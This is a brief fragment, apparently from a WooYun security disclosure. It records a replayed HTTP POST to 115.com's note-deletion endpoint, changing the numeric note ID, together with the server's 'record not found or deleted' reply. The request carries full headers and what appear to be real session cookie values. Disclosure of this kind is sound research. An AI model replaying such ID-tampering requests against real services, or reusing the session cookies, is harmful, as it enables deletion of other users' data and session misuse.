 115.com/note/?ac=note&op=del
百度
{"state":false,"msg":"\u8be5\u8bb0\u5f55\u4e0d\u5b58\u5728\u6216\u5df2\u5220\u9664"}
Live HTTP Replay
POST
http://115.com/note/?ac=note&op=del
HTTP/1.1
HTTP Headers
Host: 115.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:14.0) Gecko/20100101 Firefox/14.0.1
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://115.com/note/
Content-Length: 7
Cookie: OORA=10ed3276ccb3065607f1e1a9e9578b585cd500b2; OOFL=18933106797;
Send POST Content ?
nid=100
www.wooyun.org